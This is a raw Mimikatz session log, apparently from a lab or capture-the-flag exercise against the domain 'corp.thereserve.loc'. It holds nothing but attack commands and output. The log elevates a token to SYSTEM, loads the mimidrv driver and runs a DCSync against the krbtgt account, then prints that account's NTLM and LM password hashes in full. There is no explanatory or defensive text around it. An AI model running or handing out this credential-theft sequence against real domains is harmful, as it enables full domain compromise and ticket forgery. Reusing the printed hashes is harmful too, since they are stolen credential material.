 mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
512     {0;000003e7} 1 D 17227          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0080de79} 3 F 9398025     CORP\NVM2       S-1-5-21-170228521-1485475711-3199862024-3610   (16g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 9512795     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # lsadump::dcsync /user:corp\krbtgt
[DC] 'corp.thereserve.loc' will be the domain
[DC] 'CORPDC.corp.thereserve.loc' will be the DC server
[DC] 'corp\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010202 ( ACCOUNTDISABLE NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2022/09/07 21:58:08
Object Security ID   : S-1-5-21-170228521-1485475711-3199862024-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 0c757a3445acb94a654554f3ac529ede
    ntlm- 0: 0c757a3445acb94a654554f3ac529ede
    lm  - 0: d99b85523676a2f2ec54ec88c75e62e7